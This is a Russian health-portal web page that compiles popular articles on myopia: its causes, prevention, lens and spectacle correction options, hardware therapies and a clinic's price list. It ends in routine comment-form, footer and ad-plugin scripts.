<li>аппаратная терапия.</li>
</ul>
<p>Для обследования и лечения посетите офтальмологический центр ЭЛИТ ПЛЮС. Записаться на прием или получить консультацию, можно оставив заявку на сайте или позвонив по телефону ☎ +7 (495) 960 00 33.</p>
<h3>Видео</h3>
<p>✅ Если предметы вдали видятся нечеткими, то человек страдает близорукостью.</p>
<p>✅ Если человек не видит близко, этот значит, что он страдает заболеванием, противоположным близорукости — дальнозоркостью.</p>
<p>✅ Различия заключаются в расположении фокуса картинки. При дальнозоркости глазное яблоко укорочено, при близорукости — удлинено.</p>
<p>✅ Может, на разных глазах, а также на одном сразу — при астигматизме. У близорукого человека при возникновении возрастной дальнозоркости обе патологии присутствуют на одном глазу.</p>
<p>Источник: https://elitplus-clinic.ru/stati/blizorukost-eto-minus-ili-plyus.html</p>
<h2>Миопия: причины, профилактика и лечение</h2>
<p>Все чаще ученые-офтальмологи во всем мире говорят о мировой эпидемии близорукости (миопии) у детей.</p>
<p> В странах с высоким уровнем образования, населенными преимущественно людьми европеоидной расы, процент детей с миопией неуклонно растет и в настоящее время составляет <b>19-42 %</b>, а некоторых азиатских странах – до <b>70%</b>.</p>
<p> Это неудивительно: наши дети все раньше начинают общение с гаджетами и все больше проводят времени в играх и социальных сетях. Свои рекомендации по профилактике и лечению миопии для вас подготовила Анна Алексеевна Никитина, врач-офтальмолог сети ПреАмбула.</p>
<h3> Миопия — что это</h3>
<p>Приобретенная миопия – это процесс патологического и, как правило, прогрессирующего удлинения глазного яблока. Это удлинение в обычных масштабах очень небольшое: рост глаза всего на <b>1 мм</b> соответствует <b>-3,0 диоптрий</b>. При этом зрение вдаль сильно снижается, а зрение вблизи даже при очень высокой миопии остается хорошим.</p>
<h3> Как определяется снижение остроты зрения?</h3>
<p><b>Вспомним всем известную таблицу для проверки остроты зрения:</b></p>
<ul>
<li> здоровый человек с <b>5 метров</b> увидит в ней <b>10 строку</b>. Это показатель зрения <b>1,0 (100%)</b></li>
<li> если человек различает буквы в 7 строке, его зрение – <b>0,7 (70%)</b></li>
<li> если он видит буквы только в 3 строке – его зрение – <b>0,3 (30%)</b></li>
<li> и т. д.</li>
</ul>
<p>В современных офтальмологических кабинетах стоят автоматические проекторы знаков, там соблюдение расстояния <b>5</b> метров не обязательно. Главное, чтобы проектор был установлен на уровне плеча пациента.</p>
<p>Степень миопии – это линза, которую нужно поставить перед глазом, чтобы привести фокус на сетчатку удлиненного глаза. Она измеряется в диоптриях.</p>
<ul>
<li> Миопия слабой степени <b>(до -3,0 Д)</b>: глаз не меняется структурно, и все, что вам нужно, – это подобрать хорошие очки или линзы</li>
<li> Миопия средней степени <b>(3,5-6,0 Д)</b>: «желтый свет», нужно быть начеку</li>
<li> Миопия высокой степени <b>(>6,0 Д)</b>: высоки риски осложнений</li>
</ul>
<p>Например, при небольшой миопии глазное яблоко удлиняется меньше чем на <b>0,5 мм</b>, изображение становится нечетким, но достаточным, чтобы различать 2-3 строчку таблицы.</p>
<p> В очках <b>-1,5 Д</b> фокус опять на сетчатке, и человек видит на <b>1,0</b>. Чем длиннее глаз, тем больше снижается острота зрения вдаль и тем большую линзу нужно поставить перед глазом для наведения правильного фокуса.</p>
<p> Соответственно, тем выше миопия и, самое главное, больше риски развития ее осложнений.</p>
<h3> Почему появляется миопия</h3>
<p>Близорукость развивается обычно из-за сочетания нескольких факторов. Каждый из них не обязательно приведет к миопии, но если они присутствуют, необходимо тщательно следовать правилам профилактики и регулярно посещать офтальмолога.</p>
<p><b>Факторы, на которые мы не можем повлиять:</b></p>
<ul>
<li> <b>Наследственность.</b> Если миопия есть у одного родителя, то риск развития миопии у ребенка повышается на <b>50% </b>, если у обоих родителей – на <b>70%.</b></li>
<li> <b>Расовая принадлежность.</b> Азиаты изначально имеют более высокую предрасположенность к развитию миопии, а люди негроидной расы – более низкую.</li>
<li> <b>Снижение уровня возрастного запаса дальнозоркости.</b> Ребенок изначально рождается с небольшой дальнозоркостью, так как глазное яблоко его уменьшено в размере. В дальнейшем с ростом ребенка дальнозоркость уменьшается. Так в 1-2 года норма <b>+3,0 – +2,5 Д</b>, к 3-4 годам – <b>+1,5-+2,0 Д</b>, в 5-6 лет – <b>+0,75-+1,0 Д</b>. Оптимальное состояние зрения к 7 годам – <b>+0,5-+0,75 Д</b>. Дальше глаз уже расти не должен, и если это все-таки происходит, то, быстро перешагивая отметку <b></b>, глаз начинает уходить в минус.</li>
<li> <b>Сопутствующие заболевания.</b> Расходящееся косоглазие значительно увеличивает риск развития миопии и утяжеляет ее течение. Синдром дисплазии соединительной ткани проявляется повышенной гибкостью, но выливается в проблемы с позвоночником, плоскостопием, сердечными клапанами и зрением.</li>
</ul>
<p><b>Факторы, которые можно контролировать:</b></p>
<p>Нагрузка на глаза на близком расстоянии. Мультик, который ребенок смотрит по телевизору, в разы менее вреден, чем тот же мультик, включенный на телефоне в полутемной машине, да еще и во время движения.</p>
<p>Внутри глаза есть особый механизм – аккомодация. Он обеспечивает наведение четкого фокуса на разных расстояниях. Когда мы смотрим вдаль (максимально комфортное для глаза состояние) – аккомодация расслаблена. Чем ближе объект и чем он мельче, тем сильнее напряжен глаз, особенно если:</p>
<ul>
<li> это происходит в условиях плохого освещения</li>
<li> это длится более 25-30 минут</li>
<li> используется электронный дисплей</li>
<li> фокусное расстояние постоянно меняется</li>
</ul>
<p>Аккомодация работает по-разному у разных детей. Кто-то может сидеть часами за играми на телефоне, и зрение у него останется хорошим, а кто-то даже при ограничении нагрузки станет близоруким. Функцию эту можно измерить и, к счастью, натренировать.</p>
<p>Ограничение времени пребывания на свежем воздухе. Клинические исследования доказали, что пребывание на свежем воздухе при естественном освещении 2-3 часа в день снижает риски развития миопии, а если она развилась, снижает темпы ее роста.</p>
<h3> Золотые правила профилактики миопии:</h3>
<ul>
<li> LED-дисплей напрягает глаза гораздо больше, чем обычная книга. Если есть возможность – выберите бумажный вариант. При необходимости чтения с электронного носителя – электронную книгу.</li>
<li> Если использование LED-дисплея неизбежно, выбирайте устройство большего диаметра, расположенное как можно дальше.</li>
<li> Делайте перерывы. Час непрерывной работы вреден даже для здорового ребенка, а два раза по 30 минут вполне допустимы.</li>
<li> Чаще проводите время на свежем воздухе.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vdp7.ru/allergiya/kursy-apparatnogo-lecheniya-glaz-rebenka-pri-chastichnoj-atrofii-zritelnogo-nerva.html" target="_blank" rel="nofollow" class="u18fd1799dcc8540a06082586e4338e3f"><!-- INLINE RELATED POSTS 3/3 //--><style> .u18fd1799dcc8540a06082586e4338e3f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u18fd1799dcc8540a06082586e4338e3f:active, .u18fd1799dcc8540a06082586e4338e3f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u18fd1799dcc8540a06082586e4338e3f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u18fd1799dcc8540a06082586e4338e3f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u18fd1799dcc8540a06082586e4338e3f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u18fd1799dcc8540a06082586e4338e3f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Курсы аппаратного лечения глаз ребенка при частичной атрофии зрительного нерва</span></div></a></div><h3> Лечение миопии</h3>
<p>Начнем с методов, эффективность которых определена на уровне доказательной медицины. Это означает, что они прошли клинические исследования с очень жесткими критериями достоверности.</p>
<ol>
<li> Применение сантипроцентного раствора атропина. Эффективный, но, к сожалению, недоступный в России метод.</li>
<li> Правильная и полная коррекция. Во всем мире отказались от старых установок неполной коррекции – выписывая линзы меньше истинной рефракции даже на <b>0,5 Д</b>, можно навредить ребенку. Правильная коррекция не только обеспечивает хорошее зрение, но и снижает темпы роста близорукости.</li>
</ol>
<p>Разберем + и – каждого метода коррекции.</p>
<p>С точки зрения лечения миопии линзы предпочтительнее очков. При правильном подборе и соблюдении рекомендаций она практически не имеет осложнений.</p>
<p><b>Ортокератологические линзы.</b> Линзы надеваются на ночь и в течение ночи меняют форму роговицы, создавая особую зону преломления, которая и обеспечивает эффект стабилизации миопии. После снятия форма роговицы в течении дня остается измененной, за счет этого обеспечивается хорошее зрение в течении дня.</p>
<p> Эффект «сохранения формы» наступает в среднем через неделю после начала применения линз. Через 1 -2 недели после отказа от ношения линз роговица принимает свою прежнюю форму.</p>
<p> Такими линзами можно скорректировать миопию до <b>-6,0</b> с помощью стандартных линз и до <b>-8,0 Д</b>, с астигматизмом до <b>-4,0</b> – линзами индивидуального изготовления.</p>
<ul>
<li> + самый большой процент эффективности <b>(40-50%)</b></li>
<li> + не требуют ношения в течении дня</li>
<li> &#8212; ношение таких линз требует жесткой дисциплины: ночной сон не менее 8 часов, тщательная обработка линз утром и вечером под контролем родителей, посещение врача не реже 1 раза в 3 месяца</li>
<li> &#8212; данные линзы категорически нельзя носить во время болезни и при покраснении глаз , при этом пользоваться очками не получится, т. к. зрение будет меняться постепенно</li>
<li> &#8212; если линза сломалась или потеряна &#8212; новую придется ждать несколько дней</li>
<li> &#8212; сложное привыкание, сложности с обучением. Линзы первое время вызывают дискомфорт, кот-орый обычно проходит в течение 1-2 недель</li>
<li> &#8212; стоимость. Годовой контракт на такие линзы в клиниках Москвы составляет <b>28 000-60 000 р.</b></li>
</ul>
<p>Мягкие бифокальные или мультифокальные линзы. Зона преломления, обеспечивающая эффект стабилизации, в мягкую линзу уже встроена, и мы «надеваем» ее вместе с линзой утром, а вечером снимаем. Эффект получаем сразу. Можно корректировать миопию до <b>-6,0</b> стандартными линзами с астигматизмом не более <b>1,25</b>, до <b>-30,0 Д</b> – индивидуальными.</p>
<ul>
<li> + время сна не имеет значения</li>
<li> + более простой подбор и уход</li>
<li> + быстрее происходит обучение использованию и привыкание (обычно 1-2 дня)</li>
<li> + в период болезни и покраснения глаз можно пользоваться своими обычными очками</li>
<li> + при утере линзы нужно просто достать из упаковки новую.</li>
<li> + стоимость пары линз на месяц – около <b>1 500 р</b></li>
<li> &#8212; процент стабилизации миопии – <b>35-45%</b></li>
<li> &#8212; в линзах нельзя купаться и принимать душ</li>
<li> &#8212; при резком повороте глаза на доли секунды может появиться расплывчатость</li>
</ul>
<p>Если у ребенка есть непреодолимый страх перед линзами, то следует остановиться на очковой коррекции. Предпочтительно использование перифокальных, бифокальных или прогрессивных очков c полной коррекцией для дали. Это очки, у которых разные зоны фокусировки для дали и для близи. Процент по стабилизации миопии у таких очков – порядка <b>15-20%</b>.</p>
<p>Методы лечения, разработанные и внедренные отечественными учеными. Уровень достоверности клинических исследований, доказывающей их эффективность – ниже. Однако они применяются во многих ведущих клиниках, и это обоснованно.</p>
<p>Методы с сомнительной эффективностью, не прошедшие серьезных клинических исследований, но потенциально обоснованные:</p>
<ul>
<li> Физиотерапевтическое (аппаратное) лечение, направленное на тренировку аккомодации. Также физиотерапия улучшает питание и микроциркуляцию глазного яблока. Может проводиться только по направлению и под контролем врача-офтальмолога.</li>
<li> Склеропластика – операция, укрепляющая склеру с помощью искусственных и биоматериалов. Требует четкого обоснования в виде соотношения ожидаемого эффекта и операционных рисков.</li>
<li> ЛФК, массаж воротниковой зоны, иглорефлексотерапия. Чаще показаны при сопутствующих нарушениях осанки, проблемах с позвоночником.</li>
<li> Витамины с лютеином, черникой. Как правило, нормальные дозы необходимых витаминов для глаз ребенок получает при обычном сбалансированном питании.</li>
</ul>
<p><strong>Стоимость приема: </strong></p>
<table>
<tr>
<td>773 Прием офтальмолога</td>
<td>2050</td>
</tr>
<tr>
<td>774 Прием офтальмолога (повторно в течение 2-х недель)</td>
<td>1900</td>
</tr>
<tr>
<td>9532 Стандартное офтальмологическое обследование ( измерение рефракции ,с помощью аппарата, визометрия, офтальмоскопия глазного дна с узким зрачком, консультация офтальмолога).
</td>
<td>2700</td>
</tr>
<tr>
<td>9533 Расширенное офтальмологическое обследование ( авторефрактометрия, визометрия, тонометрия (по показаниям),офтальмоскопия глазного дна, консультация офтальмолога)</td>
<td>3500</td>
</tr>
<tr>
<td>14988 Лечение «АМБЛИО-1», орбитальный излучатель, в комплекте с «АМО-АТОС». Действие аппарата основано на магнитотерапии с помощью бегущего магнитного поля и на фотостимуляции сетчатки глаза с помощью динамических фотостимулов. </td>
<td>450</td>
</tr>
<tr>
<td>14990 Лечение «КАСКАД» в комплекте с «АМО-АТОС». Используются световые стимулы-оптотипы, которые размещаются на определенном расстоянии вдоль тубуса.</td>
<td>350</td>
</tr>
<tr>
<td>14987 Лечение «Компьютерная оптика» Комплексный игровой метод: Релакс, Клинок, Контур, Крестики, Паучек</td>
<td>250</td>
</tr>
<tr>
<td>14991 Лечение «РУБИН» в комплекте с «АМО-АТОС». Используется полупроводниковый лазер в виде лазерного спекл-поля.</td>
<td>350</td>
</tr>
<tr>
<td>14993 Лечение «Раскачка по Волкову» тренировка аккомодации</td>
<td>300</td>
</tr>
<tr>
<td>14992 Лечение «ЦВЕТОРИТМ» в комплекте с «АМО-АТОС» осуществляет трансляцию ритмически пульсирующего потока света</td>
<td>350</td>
</tr>
<tr>
<td>14989 Лечение Чрескожная электростимуляция зрительного нерва, Аппарат «ЭСОМ-КОМЕТ». Метод основан на стимуляции зрительного нерва под действием электрического тока. Воздействие электрического тока приводит к лучшему проведения импульса по зрительному нерву.</td>
<td>450</td>
</tr>
<tr>
<td>12296 Подбор мягких контактных линз </td>
<td>1500</td>
</tr>
<tr>
<td>12298 Линзы с периферическим дефокусом (1 уп.)</td>
<td>3720</td>
</tr>
<tr>
<td>12299 Линза окклюдер (1 шт)</td>
<td>3800</td>
</tr>
<tr>
<td>14679 Индивидуальные линзы для контроля миопии (1 шт.)</td>
<td>4800</td>
</tr>
</table>
<h2>Близорукость минус 1: нужны ли очки</h2>
<p>Близорукость (миопия) — дефект, для которого характерно ухудшение зрения на дальние расстояния. При таком диагнозе человеку сложно сфокусироваться на расположенных вдали объектах, но с восприятием предметов и изображений вблизи проблем не возникает, поэтому таких людей и называют близорукими.
</p>
<p>Миопия — прогрессирующее заболевание. За последние десятилетия количество пациентов с близорукостью увеличилось почти в 2 раза. Безусловно, основные факторы это: экология, качество продуктов питания, воздействие электронных устройств.</p>
<div class="ast-oembed-container"><iframe width="1200" height="675" src="https://youtube.com/embed/fIBPzhxVXnE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>Ухудшение зрения связано с деформацией глазного яблока: оно приобретает вытянутую форму, но визуально это отклонение незаметно. Почему так происходит, к сожалению, до сих пор не установлено. Выделяют две основные причины: генетические поломки (соответственно и наследственная предрасположенность), несоблюдение правил зрительной гигиены.</p>
<p>Пока еще мы не можем предотвратить появление близорукости, но можем исправить этот дефект раз и навсегда с помощью современных высокотехнологичных операций.</p>
<p> Также существует комплекс мероприятий для профилактики близорукости: аппаратное лечение, гимнастика для глаз, прием витаминов и бадов, компьютерные очки, правильное питание, своевременное прохождение комплексной диагностики зрения, ответственное отношение к здоровью, своевременное лечение. А ортокератологическое лечение может остановить прогрессирование уже имеющейся близорукости.</p>
<blockquote>
<p>Любое лечение зрения может быть назначено только лечащим врачом на основании результатов комплексного обследования. Не занимайтесь самолечением.</p>
</blockquote>
<p>У пациентов часто возникает вопрос: нужны ли очки, если близорукость всего лишь минус 1. Однозначного ответить нельзя, поскольку «минус 1» — это только показатель степени миопии. Близорукость может быть осложнена астигматизмом, повышенным внутриглазным давлением, проблемами со сетчаткой и пр.</p>
<p>Если других осложнений нет, при таких показателях пациенты часто даже и не догадываются о наличии отклонений. В повседневной жизни нам не всегда приходится напрягать глаза, вглядываться вдаль, рассматривать предметы «за линией горизонта». Поэтому человек может внезапно обнаружить, что, например, мелкий шрифт на дальнем расстоянии, по какой-то причине, стал нечитабельным.</p>
<p>Вы можете понаблюдать за состоянием своей зрительной системы самостоятельно. Насторожить должны такие симптомы:</p>
<ol>
<li>При рассматривании предметов, находящихся на дальних расстояниях, может наблюдаться небольшое искажение. Для фокусировки требуется некоторое время.</li>
<li>Могут возникать сложности при распознавании цветов и форм мелких предметов. При этом общая картина понятна, не вызывает сомнений.</li>
<li>Для того, чтобы, например, прочесть мелкий шрифт на вывеске, который раньше воспринимался без проблем, необходимо напрячь глаза, прищуриться.</li>
<li>Может наблюдаться повышенная утомляемость глаз, слезоточивость при длительной работе с электронными устройствами.</li>
<li>Иногда зрение заметно ухудшается в условиях плохой освещенности.</li>
<li>Может появиться синдром сухого глаза.</li>
</ol>
<p>В целом, единого правила не существует. Все зависит от наличия сопутствующих проблем, индивидуальных показателей пациента и общего самочувствия.</p>
<p> Нельзя однозначно сказать, что при миопии слабой степени в обязательном порядке нужно переходить на очки. Конечно, если «минус 1» вызывает дискомфорт, терпеть это, однозначно, не стоит.</p>
<p> Первое, с чего стоит начать — выяснить причину ухудшения зрения.</p>
<p>Если вы заметили даже незначительные изменения, нужно обратиться за помощью к специалистам, пройти комплексную диагностику зрения.</p>
<blockquote>
<p> На основании полученных данных будет подобран подходящий в конкретном случае способ лечения: мягкие контактные линзы, очки, лазерная операция, аппаратные процедуры, или же будет выявлено, что дополнительная коррекция пока не требуется и достаточно профилактических мер.</p>
</blockquote>
<p>Часто бывает и так, что под миопией слабой степени скрывается спазм аккомодации: нарушается работа цилиарной мышцы. В этом случае не рекомендуется прибегать к дополнительной коррекции зрения, т.к.</p>
<p> и без того ослабленные мышцы продолжат атрофироваться дальше. Здесь лечение должно быть направлено, в первую очередь, на снятие напряжения.</p>
<p> Это возможно при помощи зрительной гимнастики и лекарственных препаратов.</p>
<p>Если у вас диагностирован данный дефект, обязательно проходите комплексную диагностику зрения раз в полгода. Нельзя допускать перенапряжение глаз, особенно, если речь идет о зрительной системе ребенка: детский организм без того подвержен колоссальным нагрузкам из-за постоянного роста и формирования всех систем.</p>
<blockquote>
<p>Ответственно относитесь к лечению, рекомендациям и профилактическим мерам, предписанным лечащим врачом.</p>
</blockquote>
<div class="flat_pm_end"></div>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://vdp7.ru/lekarstva/chto-lechit-oftalmolog.html" rel="prev"><span class="ast-left-arrow">&larr;</span> Предыдущая Запись</a></div><div class="nav-next"><a href="https://vdp7.ru/dlya-glaz/chto-pokazyvaet-issledovanie-osmotr-glaznogo-dna.html" rel="next">Следующая Запись <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставьте комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/allergiya/chto-oznachaet-minusovoe-zrenie-i-kak-ego-korrektirovat.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://vdp7.ru/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Введите комментарий...</label><textarea id="comment" name="comment" placeholder="Введите комментарий..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Имя*</label><input id="author" name="author" type="text" value="" placeholder="Имя*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Сайт</label><input id="url" name="url" type="text" value="" placeholder="Сайт" size="30" /></label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оставить комментарий "" /> <input type='hidden' name='comment_post_ID' value='21333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
	
</div><!-- #comments -->

					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" ><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>

		
		
		
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2022 <span class="ast-footer-site-title">Онлайн поликлиника</span> | Работает на <a href="https://wpastra.com/">WordPress тема Astra</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script type='text/javascript' src='https://vdp7.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vdp7.ru/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
</script>
<script type='text/javascript' src='https://vdp7.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://vdp7.ru/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var 